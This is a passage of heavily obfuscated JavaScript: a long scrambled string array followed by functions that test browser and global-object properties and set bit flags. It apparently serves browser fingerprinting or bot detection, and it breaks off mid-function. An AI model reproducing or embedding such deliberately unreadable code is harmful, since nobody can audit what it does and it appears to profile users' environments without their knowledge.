'lXQyr','rVMOA','Nmpfn','jGtjL','JOibT','tuIsf','XSpnA','acQee','ZuCKj','agzHV','RLTQY','Ifoqh','rwhZN','OucoX','WOpdJCkPD8kT','Nzxzm','MysdZ','QfTTL','TPDKB','nVvxO','QHdMd','uvvMu','WPTl','uyNLD','XQMEE','tXSmd','Rrcco','oqBc','IoGjz','txxYl','ZDOAo','ioMnL','ByNGM','2776809rnqiau','bBLxO','lKMld','gyES','dYBiN','eVqsT','waNQf','XlvAd','ONgjO','qcbsm','xxJcJ','qEApj','IhqDO','CfSow','nqvZi','CyUeI','wcpAP','JqHzh','PvdmA','mAtjJ','ULUwX','KSSGy','SEdym','CttId','gFzYN','MIErX','oYCzk','gqxaz','QlVga','RDCHY','aC1s','ghBBm','eARvE','QeAou','fhzsR','WPCKWOy4WPij','oiDTc','ckOIn','d1u','UUlCa','TGcNK','sfN0','NqW^','oxhRA','PIkfH','WRUix','U4mh','hFfzS','SHiQx','REvbJ','SCPqs','EtolV','AFVvA','ADHlC','tJBMM','kdLex','NuGcy','SAuCz','gxnQI','INxGF','AHjVI','pmzJT','GHVwR','nlFTQ','BucOq','tKiRy','FFjkx','gjhxn','lvSCQ','vBLBz','tqcUn','sPPuK','bOhbd','BEHE','RRwYc','xZkmk','dvwXx','Qifoh','oZDIG','WQRcVG','KZrKg','KKZRs','ZDXON','@dJ#','dDLEy','PUoMM','ByQdK','TgueM','oMwzJ','aMa','kEQcl','GdIXx','uKmUQ','PSFne','uEYwR','zWbqG','sgXcM','SwfEs','vaURV','4|1|0|2|5|3','PSoRd','JotOQ','DbMWI','HBwWm','FSHpq','JYsss','PKgss','NcTrB','HCQBe','qoIRZ','OMSys','tUBRB','GhKym','fgZzx','ekFCF','CrKnI','WggMz','NdhVU','OcubL','tJeUE','vhhiJ','9gxh','uLgzD','PsYWr','PIbKO','j8ocW4xdKN7dVa','rCAoo','WP7dISo1WOP+','ovdcw','jLyRF','xvMRy','rdzhG','TsTGe','zXOiB','tOQWa','YagJu','YCgHZ','FJ0ggmoYW4xcSq','LDIOl','dPTGI','miyiD','JGOXO','JSHju','cUoGt','IMTYT','sqUAY','DROJt','gbOcH','LzGgl','kRaqc','ypVCA','rvZan','xmk+WOyMnG','frhpR','tfzIO','3Gdh','JyaLE','zBtPN','RGmRn','XxZmr','ehCtD','@S2#','dHYSa','cDJkg','gRVGp','gdab','oDDnR','giqFm','xKEWi','FTAEh','BLGKg','VVLEB','iIzMO','AzEEt','oeDqWRuOW6iiWP4ceCo6WO3cTxm','PUtsN','oJWoS','AbnuA','Nhlvw','ENlrP','yGhdIcFdM8oTq0K','CvhLS','RbfZL','ANVaK','QpChd','YWafx','RlDpU','SCJtM','puTpH','NDsPp','UsXRf','TeHly','SEQXT','c8kJWQm','UISel','iBSOl','uZqNF','axvhw','hhmom','DLwui','vtglH','yjEZT','VdUej','mZDjN','bTUlD','NezXp','ifjdz','bdsnz','vnUSu','wbKXg','fxRzl','wvtsk','GGwHA','SvjLx','DxGlP','UVcGi','sRyEy','f18L','mjgKb','GOiwm','BNyKB','pwVPz','WRxdJG','OxdY','LRIhE','MkgWs','xMPgV','TjYql','OYBjQ','hxFdI8kW','oWhcN8k+Fmk0W5e','HzDGy','DUWdV','Zqnkz','syKfZ','RSsQD','evWUI','GSUjN','CGjrK','DLXYM','nQKdL','nfRzt','THwgL','YvsWK','mBVRw','Ernuy','XXmZg','KkFNm','dEcrl','UVlMb','knQDH','FGgfE','Cviny','KdKpZ','miyGP','RFjlH','LjQLw','PrDBX','4Uq2','iegqS','AxPbF','WQZcTSo/jq','Potau','zcQSt','NOZvs','xtEoF','Ooih','DSfgf','kDzNQ','oqqTl','cCob','dnGPH','mfizh','WvBGS','tZKxM','HNExc','nvZQN','MVktb','UkNeZ','GVSlr','EywEO','IAosI','wdAsb','Pajyw','KfCUF','MGKVz','scHYs','OUsrF','dNVTz','hyYaq','pwAFu','qjSsT','eaVtc','Icpj','6Hvj','crTWr','wNnVH','KtoWv','trMIw','bnXNm','rxLzw','zPxHx','tWSnL','URnjW','uhOcG','awzdh','YjHEN','DKQlq','TEtFF','HLoTy','FJtvx','PJbzy','itCGP','VjDgE','gjZlm','vQOtf','LVYKQ','rGoLW','YuBNL','gYiOC','OEdwE','OvwCZ','mCoznCk+jG','EE2h','iJmTG','GjrSk','oaswp','ySvso','rpCmO','nyPot','ghIFg','ZwIiO','LtPCE','fnZzN','vZxUk','prototype','CjlMd','MSIFH','mHygc','OpZQh','VmCsP','UgrGy','BBIhG','WPOMmmocW5lcUwidCrPXW6dcMCktWQZdPG','Xalzn','hPEmT','fFbWK','NJBjq','lGyHd','GFoyk','ZHFSh','lotCp','70OF','QGrvN','DDQg','FSwhk','QKTRS','H#qP','hoXGr','oQmRm','jqIpr','ixTAy','nSOhA','kHNdKdCGnhW','gbVpa','pKNvf','mOTyo','mztxO','Bplug','VLywi','SQUAo','unIIe','vCphZ','AZwVU','asZuJ','QYhJW','MieJb','wSoOJ','gincb','sfGyP','jkbUA','zZ#e','cdNCi','rjwXq','WPWAW6RdOq','txPGb','WNzcl','wNkpF','Vz&3','vPykV','BzKgq','iFkZ','OhUcc','bNLQh','eJ3cGfe','ezwoh','SBALp','oPCRa','CXfFE','JQFS','fhQNK','KrrUa','XgfsX','bNgIm','lOruH','mTWGE','nB3J','CKCcZ','kIrNT','dLkfl','YxDgc','migyI','GKxRe','CvUPh','ECox','dgXsC','fnzPG','QcPRo','JsSuf','tsxiO','tudRc','ZxVyl','DjYJm','rhfHs','drvAl','WIqMG','AfqJW','WOldSCoSfq','OAMQP','oJhjv','naRQB','axeJZ','sFS@','mcSWd','tvkKb','TnXQk','GnQJ','khD6','v^oF','kOhOC','GTiTm','OEJMp','WV3b','v8kL','qUpGJ','w5@u','yZWcv','oimFn','#nrE','tyyOB','Zjoeb','W543WP7cIa','uSkhjM0UW7Xwm2fjW6iwW4NcKhpcUmowbIhdJq','AzbWB','IHkwv','CwTfD','VKZTT','GQWhs','iteaD','TESFA','VXlTm','Dxxjw','lUpic','XukMG','kVagS','pBhYv','RGhsU','0Ia!','GZwyk','2AYp','fOzjO','vpMjl','ivbZf','eRxdc','#B%U','XAWVN','IhmYb','GSash','zfC','KWmDb','EsRxl','vEVxw','pmZnE','bFDyn','juMiX','zxyfn','iIOEt','qrbmc','NzDra','QGKap','Ubhuv','HReuO','3HoH','TpVaF','nonAY','Yxp8','pOrzv','dfsvh','BpSOm','BSkdWPKzB8kgAb5uW78DWQKfW4G','HUWoM','XnUNb','kgTid','jRjqq','SufmK','tbqXd','VfqZi','tpkgB','Usfxo','KvEAA','OodCT','tlIuJ','zIpIM','RWbHJ','ZdHyT','rKPxy','gKFFy','EaXZg','JNwjH','Wagqc','snzqH','gggrr','xUEVH','QdezT','AyQnt','Fiqdw','RnfaB','OGMSV','FHEfK','qujPK','LsymG','PIGZ','vPZn','AHmZY','Enjvk','join','ozjul','AzpHD','UviMT','FbxCR','uWWFO','urxno','SrbUu','oWJcGSkHqJWCWOTI','JKBAU','kiVcu','DjmYS','dsTPP','length','W5lcTCkWW4RcGq','oBuJg','uNZRq','uPgwt','sCkLytdcS8kAWOnf','wkxjR','ENtzk','fvkad','aJQfZ','eTpGO','ieNVX','puebR','DbsTz','ybHNj','HjhDz','ptISj','wgpRJ','C1pcKq','MNEeD','FwnAi','BNCIi','FZZBv','UB9T','sxliV','JvmMf','VdYBz','YvyJF','xnegH','oiVWr','IuWvl','vHlvC','JUEFH','dDkDi','KwoVJ','UDelR','nErHR','TNQPa','PBlcS','jtyso','zjfS','SRKkV','uoUcf','kmzZa','pafUl','bOaSy','NtcBo','6sQnOsW','3|4|5|1|0|2','NHVTo','FjhNy','QiOxL','hgflc','hwDjo','UbZMH','csO8','mMttv','YaNTX','hQaQK','KPmCg','UkWTS','tCkHWQPD','XSHeP','EqCuU','FicsB','EeBdKvWUBgWNWQ4RW7K','ZeDEi','jGSLL','CFnDl','OzMnJ','bBPBX','mSASR','woQcH','Oxmlx','OIvQN','UVyau','IIsAE','PDNru','EyiZA','oFxZf','Ssdiy','hpFTk','^#Nr','icwvR','foMEV','GxAVa','AZxVW','gkwUl','znjyI','WzprT','SISkr','qbJdR','OaPLi','sruMX','BgYvo','XmvuA','EfwCR','wUwLc','ojzZm','WPOJW6ruwI4','bunIR','QggGz','QcuJK','wTfHb','tvnCr','ZJunX','PSWNi','wUGrx','fpBEp','RTKzR','Z1H&','vUahK','VxfDl','SKEvn','AUwto','OJTOh','QhiWU','QHikA','lA2w','JHpVS','lCNEF','W6/cICovo8o3WRW','dnumt','fNzAi','Q2y^','pFAke','oMSdvteQmSoifmkDW4ri','YuuEU','ZSZgn','cRVrq','qsYgE','RNFqO','gvwFO','mVUVP','zqiFB','PhujG','Ifzzt','hrNrV','RfnXK','KksXV','FPfes','HbOss','2xRgViY','pzLLV','jjXnk','fbldKCkcWPRcS8oJiq','vDTkh','rqLZr','jQhwv','gGbCT','pTfRb','iIlrX','Vbfet','eZHtg','FZeoA','OOpoB','wbfrS','fimQW','VbJeD','nILSc','gUXdX','9fUl','fdpem','nLJPB','wDPQk','oVxYT','rVzDI','srHhB','kMXQy','WPChlmkH','KwmjM','kFjFT','ghiwZ','chRFq','CBFVq','cVTUQ','aYpNv','pKckD','lffKO','Ixiit','lmxJe','tMFcNhm','XckAv','ySnBz','ffzHO','xgHOU','qGWeu','ZnfNw','slice','CvHRL','iKrOy','XBkwI','YVdRx','jzCVF','LSODp','WbaEh','YtxYN','cYJXY','bCkucLm','SmBDP','byYBq','cRCXq','BkvnZ','ZDJJu','iGNqg','wCHIb','oXtQQ','GjcWN','wJfiM','charCodeAt','W7VcKcRcR8kfWPa','agUFX','ZzsrO','W6pcG8kEh8kjFmk2qCkze8kpW4n+u3ZdN8oS','PAFEm','gokRB','ueGJs','pf5cBG','CFbFt','LFSaI','gcsZk','wKSgp','qzbAc','hxvKX','W5XDCSkwWR3dHCk+WQy','QoPki','IUNrv','JVIdo','OPnmx','y8ocW4dcVrfBhq','xbEhz','rGUmU','IdDZG','JllCp','iNavWQddUGqnWQm','kc&4','vIfjZ','azQKu','zPIyu','IVeux','hkmac','tGWBR','LJlRC','CAKsq','lZqYn','OkFtJ','eXuct','QNnfN','OKlio','apxRM','kAbek','PKvDz','UUuaK','m#IB','eEaWe','bZxYA','2473716aIGvsz','QEKFp','EstBo','ZELGp','NpZNj','uxlzi','FUQwg','qQRtc','WQ5G','YMeki','Ispij','DEMVX','ETOwJ','kOaCc','AZyKM','sILKk','nMEvP','hoJCg','D5MR','RyHKB','HejYO','iBnZA','EHHyx','PZHVE','blUit','aKUID','ORhJb','IYJmC','AYMcE','WYeTP','BBWGY','pUUMk','hcPfU','TyGrP','OLBXK','dmkBWQ9ffmoO','wfvkI','ZQdUp','diANb','mVfGg','WUAQd','UhyjE','eoicI','ZtrrM','W7eSccJcLJOzo8knWR7dVW','akViQ','1239996mlzAcm','chtpP','tlrNv','rUld','vbsPz','zENtt','vNBPx','xhgUO','hMERP','FcoYQ','hklfZ','hrzaK','AqSn','jiyAt','QgUQr','LaipO','MhWJD','llgCz','weLSL','CHGVl','QGRLU','eIDlU','StYZN','PRocu','teyeD','oQExo','ZHosR','kCACy','QRTZh','EzWLF','TSfBg','SNHKB','QFeSP','fGDZa','zXydZ','vNqxV','onIGa','lpzl','z^Y^','DdehL','rApaz','qAuuj','kQjbW','maAuT','qrxuU','XkGDz','xzvcN','vGLDR','OHleD','lkTte','hPgDH','koANL','jYrP','vsygR','yfNTU','MIwto','jRAUa','aLkfd','KNgAd','WMIgo','SQeXM','MtDHz','Vyeyd','jXzhl','PzQKG','bNzmB','OnSmz','ZVdrV','gKARY','BFaOc','tXTpR','ZsQRG','oHMfm','PvamI','W5FcLItdKs1EWOBcISkyCCkRgq','MLyLT','PbgwF','eUauw','lLrNg','Pxcad','odevR','uXRar','oHwCr','WQ3cRYPUmW','nFjcc','umtuP','dxLen','xS27','NSmif','SPqSZ','BbUkN','taCfl','sEKAj','LwGZz','TuxBz','uXMUj','iMZdB','p92v','oSIZX','XfPVS','RaqNK','UKDVE','BdRLj','DRikp','geFtt','TEWyA','aaaTB','BuXvj','mIRPC','iSksWRGUymka','IAIOu','ZBHJH','XxHAA','fbuZD','hIods','ECxwN','rFvQU','NIDGD','riRuD','fZNV','QRNji','ipzfl','WFOGb','gSAaw','f1xe','LYlgW','xtVSd','ChJNJ','fRiSc','qStkw','EkGGd','bSlfe','KImgl','aVKdn','dETqT','EdKFa','7KlS','fEvjN','YONDW','KWWJX','Mmaez','wHlOq','ZxAvx','kajPB','sgJQE','FyKpV','svIkr','GZWOL','bFdTf','CqRAo','BPVNW','nybUS','DHMXL','cSSWi','MRxXV','W7xcHq','Daavr','2eps','eaLwT','oqeXt','JCTMn','leDVe','gtawp','GikiH','kWsEQ','MHPGb','DfVUI','mGxcr','W6/cT8oGDG','spial','WQuvWQj2W4i0z08','WVXPy','PYU^','yIdjn','ULXyE','WgQAi','HQWsE','ilPvc','HnoLh','PdDUc','ExUiP','YAAMv','qIbuZ','kiPch','YYduI','oBtCk','xZalr','BhViP','zpMOW','pPlzy','yoGwb','Nrgnq','CbuOZ','dhPLj','NUmau','IQLWe','zgcrY','lixsP','RpNlM','ruqgK','TfWyO','cNNYP','xkUht','MYNVN','NEnBZ','lDICz','VHjtL','xalzb','VIAav','FPiXh','GKmgJ','zTQaL','SbKqs','ffkLG','RTXJQ','yUebH','PcCdB','nqwFk','Hncim','qXfOk','zYeWe','utEzk','qrlgk','mcxAE','VsjZN','KBajK','IPIQg','qYcpL','pLZUO','taMCf','geabu','igQCr','wbXOc','W6lcUWHNt8oSW6W','HtKFN','fqavV','VOVCX','gKXAX','WQ3dKCkVW6HeBGK6aw4odCo5WO4','WPfcWQVcJf0rd8kBlSoqWRhdMMVcSq','DAwZZ','LBg5','qmhNM','bwvQz','yazLU','hIhWC','mCUEP','mKwgv','frqnr','faEYr','GCrNl','1|4|2|3|0','BFPrN','GJotm','tpUTs','xCLNT','WISKD','puVAe','axKrD','pEGYQ','RPfhF','VKAdr','fdbfy','UzBID','AqbzM','skBYO','AKvDV','kcaKn','W4GfiCo6W5yN','Lzcib','Afkur','JFyPs','qLgwu','WUwoh','WQBdVmosDeCtW47cIs0','kjgeb','CmNGZ','wvdFv','DXgff','YpotF','yMauW','3152448IWSSLk','jeDaQ','NEAKF','YaWdM','iKIue','meQLx','vcneo','SyNNC','LxWBx','AUM5','ixXMb','KLjhB','GZqWD','DMuFv','ZkPIo','sVfQB','ZbhFI','qKvwJ','SGsgL','RSCka','RpDsl','bcrKH','uYIbC','SFSRH','gOpmb','WWcEQ','ylPEh','vdbRg','vAXxd','FkNmp','rEqeD','VChdW','fCk3jCoZW6KDkCodeHxdVCoYWRNcRqWLW7ldH0dcTNDCW6nqW53dKfFcQYi','szGVV','dZvRl','rQmxZ','hCImX','zLncY','dtCDy','XgtHf','pTZuv','dEsuH','omcjS','cQUBx','yGKlv','Wa%3','tzgVU','XYB3','wQkPx','yQENa','dZwum','QeGFe','M%20','PHACX','MbiKR','jOyQS','dwJlr','cghox','TiHss','MCUvp','mvNBz','ZcRME','CjneU','mYkDl','MdITn','EdBsh','QKjVb','ZpQNP','vAfiE','mdzri','JjyyG','cFLSD','CABrZ','QlcbH','Ccoxw','dCNGa','NcYwd','tzgGH','cSpCz','FBQZo','ylBzK','OEZOJ','BeUaM','YHlMb','LgIdt','fqwwe','VQhRb','WO/cJW','dtqlf','hrxXv','CNYBl','EDkKM','ExTVE','HLFtg','DCFML','jPGat','lubKL','wWdbC','mSrXY','GyNFb','GFNvL','NjoTu','WRRdGCo3uYKKWRi','FJNFJ','BMSRp','2638940HvXcOM','HLouI','djGxx','zDkLG','YMFVD','dG4UWP97W6O','qMUdh','uYAPU','BmyEZ','XYVtC','WWHFt','jQknp','ilQdA','wvpeO','KsyhZ','MCbpP','tzkPu','sAOhy','lldSO','WPmfs1FcQCk3W6rEmmomWO53W4b6WQ8jAbXAdCkx','AfwEL','VmYUw','DeOIB','FYBPW','Utxxg','eDRzi','GPdoG','9cqx','pKooD','ssvfb','2v4c','QtGGN','ocKzP','nknXF','yyFhP','OW1u','xRCrI','sjtVZ','XcUlK','FR6A','ciAjP','ktafd','kQeUC','ZAluL','blmUe','cpXZa','IgvyC','YiyxB','xLOaQ','xvyFp','LJKGR','czNG','tOMwY','jqwlq','fXKzO','sJQbO','W7nvnGVdU8kkxrqe','bLaeT','bxpZE','StUt','gHPHe','kzJNq','njVPi','fKjdWRa','AvKuc','PGQjA','lTYdq','CMWQX','dWGzu','cQRIq','PQKVU','WPfHWRxcNqxdQG','LXfsi','fsbxh','FO^u','heNzM','djrZA','gbuqn','dErOB','qohBJ','GwPcB','oDuGP','oIrDb','eUwoX','asHok','SABZz','fylRS','FiDzr','gNQGg','HJqte','raoBU','Ihsmx','tLsHR','luPLl','VxhCT','Ulbiq','alfGp','AZPFU','OzgjX','dAQvW','cRtMx','zMdoZ','IUccp','bSoSWOOwmmkIqa','sVgjh','hUfRA','xtHyi','HDSmf','PzarP','qqmCE','W5ZcSmoEWP0AvW','xsCHB','yblGV','EzgNt','mDVxS','vVEWe','qWMUH','PlUPZ','JFgox','mmfdL','LBLIX','fPcVU','abjzaSkZWRTzmHxcT3nDgti','haSnZ','dpRzg','ylKbq','TdwwM','camgO','fFAkc','RDfAg','faoGo','IrbET','ZhEGT','Axkbt','ogpcSCkdgXetW695ehK','FFXIG','dkUCz','VMHQK','oDhiZ','YUMlQ','L8HE','uvNvj','xP1e','nFwlm','nsFVJ','JKIOM','zZbba','wDApj','teqlE','HIuRy','HEGkW','HkXjc','fARZG','SNqHX','xNADq','jvsIv','FMbLU','bVSjr','xrfNY','SgnDh','lMkOM','DNCTh','YIfMn','MeTSy','oSYxD','rgvpQ','JMCcF','IPdfQ','yItVD','QtFOS','hxKFS','OkADj','iJCyI','zfDwT','tY2C','kURUM','MHVVk','bvDAe','zODHh','wuQUh','HKamf','SDYkZ','nBcsl'];XB=function(){return XC;};return XB();}function XG(XC,XI){var Xq=oZ,Xl={'xSqqX':function(Xj,XV){return Xj===XV;},'VDgXH':function(Xj,XV,Xg,Xd){return Xj(XV,Xg,Xd);}};return Xl[Xq(0x5bf)](Xl[Xq(0x13a)](XP,XC,ok[0xd],ox),XI);}function XL(XC,XI){var Xq=oZ,Xl={'yLLpp':function(Xj,XV){return Xj===XV;},'lppXd':function(Xj,XV,Xg,Xd){return Xj(XV,Xg,Xd);}};return Xl[Xq(0x51d)](Xl['lppXd'](XP,XC,ok[0x9],oA),XI);}function XY(){return oz;}function Xe(){var XC=oZ,XI={'jPCFw':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'KBTMl':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'ENlrP':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'TpVaF':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'IQLWe':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'GfWna':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'vJPou':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'uKmUQ':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'eEvwX':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'MfgHG':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'gBety':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'qfnok':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'WVXPy':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'AZyKM':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'FBQZo':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'BOnXs':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'EbNhu':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'uySBT':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'bJlta':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'qQRtc':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'RGhsU':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'sJdxz':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'iFrMl':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'OFUng':XC(0x291),'LqCej':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};XI['jPCFw'](XO,0x0,Xs,0x1,0x40,0x2000),XO(0x0,Xs,0x200,0x40000,0x400000),XO(0x0,Xs,0x800,0x100,0x8),XI[XC(0xc40)](XO,0x1,Xs,0x40000000,0x8,0x20000000),XI[XC(0xd05)](XO,0x1,Xs,0x8000000,0x800,0x2000000),XI['ENlrP'](XO,0x2,Xs,0x20000000,0x10,0x2000),XI[XC(0x88a)](XO,0x2,Xs,0x2,0x100000,0x40000000),XI[XC(0xab2)](XO,0x3,Xs,0x800,-0x80000000,0x4000),XI['GfWna'](XO,0x3,Xs,0x20000,0x40000,0x400),XI['ENlrP'](XO,0x3,Xs,0x200000,0x800000,0x100000),XI[XC(0xab2)](XO,0x4,Z,0x1,0x100,0x4000),XI[XC(0x88a)](XO,0x4,Z,0x4,0x80000,0x2000000),XI[XC(0xab2)](XO,0x4,Z,-0x80000000,0x100000,0x400000),XI[XC(0xa7)](XO,0x5,Z,0x8,0x20,0x40),XO(0x5,Z,0x2000,0x4,0x4000),XO(0x5,Z,0x10,0x8000,0x400),XI[XC(0xb7)](XO,0x5,Z,0x2000000,0x10000,0x200),XO(0x6,Z,0x200,0x2000,0x40000000),XI[XC(0x6f9)](XO,0x6,Z,0x40000,0x8,0x1000),XI[XC(0x5ab)](XO,0x6,Z,0x10000000,0x400,0x20000),XO(0x6,Z,0x40,0x4000000,-0x80000000),XO(0x6,Z,0x1,0x800000,0x2),XI[XC(0x750)](XO,0x7,Z,0x400000,0x80000,0x10),XI['GfWna'](XO,0x8,Z,0x80000,0x40000,0x20),XI[XC(0x5cd)](XO,0x8,Z,0x20000000,0x2,0x2000),XI[XC(0x88a)](XO,0x8,Z,0x1000000,0x2000000,0x40),XI[XC(0xab2)](XO,0x9,Z,0x4000000,0x40000,0x20000),XI['MfgHG'](XO,0x9,Z,0x2000,0x800000,0x80),XI[XC(0x78)](XO,0x9,Z,-0x80000000,0x10,0x1000),XI[XC(0x510)](XO,0xa,Xs,0x8000,0x20000000,0x80000),XI[XC(0x78)](XO,0xa,Xs,0x8000000,0x2000,0x100),XI[XC(0xc40)](XO,0xa,Xs,0x80,0x4,0x40000),XI[XC(0xa9a)](XO,0xb,Xs,0x100,0x4,0x200000),XI['AZyKM'](XO,0xb,Xs,0x20000000,0x20,0x2000000),XI[XC(0x78)](XO,0xb,Xs,0x10000,0x200,0x40000),XI[XC(0x6f9)](XO,0xc,Z,0x400000,0x40000,-0x80000000),XI['uKmUQ'](XO,0xc,Z,0x100000,0x20000000,0x2),XI[XC(0xab2)](XO,0xc,Z,0x80,0x20,0x4000000),XI[XC(0xa7)](XO,0xc,Z,0x800,0x8000000,0x200000),XI[XC(0xb57)](XO,0xc,Z,0x1000000,0x8000,0x80000),XI[XC(0x9cf)](XO,0xd,Z,0x10000,0x1000000,0x40000),XI[XC(0x478)](XO,0xd,Z,0x200,0x800000,-0x80000000),XI['EbNhu'](XO,0xd,Z,0x40,0x1000,0x2000),XO(0xd,Z,0x8000000,0x10,0x2000000),XO(0xe,Z,0x1,0x20000000,0x800000),XI[XC(0x5cd)](XO,0xe,Z,0x40,0x1000000,0x2000000),XI[XC(0x5ab)](XO,0xe,Z,0x4,0x100000,0x400000),XI[XC(0x1a3)](XO,0xf,Z,0x400,0x1000000,0x100),XI['TpVaF'](XO,0xf,Z,0x1000,0x40000,0x2000000),XI[XC(0x5ef)](XO,0x10,Z,0x1000000,0x8,0x8000),XO(0x10,Z,0x8000000,0x800000,0x100),XI[XC(0x1a3)](XO,0x11,Z,0x200,0x8000000,0x1),XI[XC(0x5ef)](XO,0x11,Z,0x10,0x80000,0x400000),XI['KBTMl'](XO,0x11,Z,0x8000,0x20000000,0x80),XI[XC(0x5ab)](XO,0x11,Z,0x1000,0x800000,0x40000000),XI['IQLWe'](XO,0x11,Z,0x4,0x2000000,0x10000000),XI[XC(0x9c8)](XO,0x11,Z,0x800,0x4000000,0x40),XI[XC(0x510)](XO,0x11,Z,0x2,0x200000,0x20000),XO(0x12,Z,0x40000,0x80,0x4000),XI['uySBT'](XO,0x12,Z,-0x80000000,0x800000,0x20),XI[XC(0x86f)](XO,0x12,Z,0x2000,0x4,0x2),XI[XC(0x1ac)](XO,0x12,Z,0x10000000,0x100000,0x100),XI['iFrMl'](XO,0x13,Xs,-0x80000000,0x20000000,0x1000),XI[XC(0x6f9)](XO,0x13,Xs,0x8000,0x10000,0x100000),XO(0x13,Xs,0x100,0x4000000,0x20000),XI[XC(0x9c8)](XO,0x13,Xs,0x40000,0x40000000,0x200),oS=0x0,oW=0x0,X0=0x0,X2=0x0,X3=0x0,X7=0x0,oJ=G,oF&&(B[oK(0xce,XI[XC(0x123)])][XI['LqCej'](oK,0x88,XC(0x1b6))]=oF);}return XH(0xe,Z,0x2,0x400,0x20000,function(){return Xo>0x3;}),XH(0x9,Z,0x20000000,0x1000000,0x20,function(){var XC=oZ,XI={'sIjqm':function(Xq,Xl){return Xq>=Xl;},'DFlMF':function(Xq,Xl){return Xq<Xl;}};return XI['sIjqm'](Xo,0x0)&&XI[XC(0x353)](Xo,0x2);},function(){var XC=oZ,XI={'pGcPZ':function(Xq,Xl){return Xq<Xl;}};return Xo>=0x2&&XI[XC(0x4f8)](Xo,0x4);}),XH(0xf,Z,0x10000,0x4000,0x800,function(){var XC=oZ,XI={'pzHJP':function(Xq,Xl){return Xq>=Xl;}};return XI[XC(0x4cd)](Xo,0x4)&&Xo<0x6;},function(){var XC=oZ,XI={'FcoYQ':function(Xq,Xl){return Xq>=Xl;},'JTaxX':function(Xq,Xl){return Xq<Xl;}};return XI[XC(0x9f8)](Xo,0x6)&&XI[XC(0xd51)](Xo,0x8);}),XH(0x10,Z,0x10000000,0x20000000,0x2000000,function(){var XC=oZ,XI={'OJTOh':function(Xq,Xl){return Xq>Xl;},'eakXn':function(Xq,Xl){return Xq%Xl;}};return XI[XC(0x934)](XI[XC(0x626)](Xo,0x2),0x0);},function(){var XC=oZ,XI={'BgNqt':function(Xq,Xl){return Xq<Xl;}};return XI[XC(0x390)](Xo,0x0);}),oQ=oX[oK(0xda,'@S2#')](),oN=B[oK(0x97,'vAKt')],XH(0x0,Xs,0x20000,0x80000,0x80,function(){var XC=oZ,XI={'JsSuf':'xv#j'};return oK(0xdd,XI[XC(0x83f)])in B;}),XH(0x0,Xs,-0x80000000,0x2,0x40000000,function(){var XC=oZ,XI={'riPyo':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'xalzb':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'HNExc':XC(0xd82)};return XI[XC(0x4f4)](Xm,o7,XI[XC(0xabe)](oK,0x63,XI[XC(0x7b0)]));}),XH(0x0,Xs,0x4000000,0x100000,0x800000,function(){var XC=oZ,XI={'Tdxxl':function(Xq,Xl){return Xq>Xl;}};return XI[XC(0xcbd)](oN%0x1,0x0);}),XH(0x0,Xs,0x1000000,0x10,0x10000,function(){var XC=oZ,XI={'YiyxB':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'pERwD':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'DxGDe':function(Xq,Xl){return Xq<Xl;},'jeDaQ':'i2kM','YwkRz':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'CXCtW':XC(0x43f)};return XI[XC(0xba0)](Xm,o9[XI[XC(0xba0)](oK,0xf3,XC(0xa77))],XI['pERwD'](oK,0x10c,XC(0x429)))&&XI[XC(0x546)](o9[XI[XC(0xba0)](oK,0x64,XI[XC(0xb09)])][XI['YwkRz'](oK,0xed,XI[XC(0x1dc)])],0x2);}),XH(0x0,Xs,0x8000,0x10000000,0x8000000,function(){var XC=oZ,XI={'Bkate':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'QHdMd':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'bcrKH':XC(0x48f)};return XI[XC(0x271)](Xm,o6,XI[XC(0x690)](oK,0xd2,XI[XC(0xb1d)]));}),XH(0x1,Xs,0x100000,0x4000,0x10,function(){var XC=oZ,XI={'ERxex':function(Xq,Xl){return Xq in Xl;},'MWBhW':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'oByWB':XC(0x247)};return XI[XC(0xd1b)](XI['MWBhW'](oK,0x70,XI['oByWB']),o9)&&!o9[XI[XC(0x480)](oK,0x70,'Vx2^')];}),XH(0x1,Xs,0x10000000,0x40,0x2000,function(){var 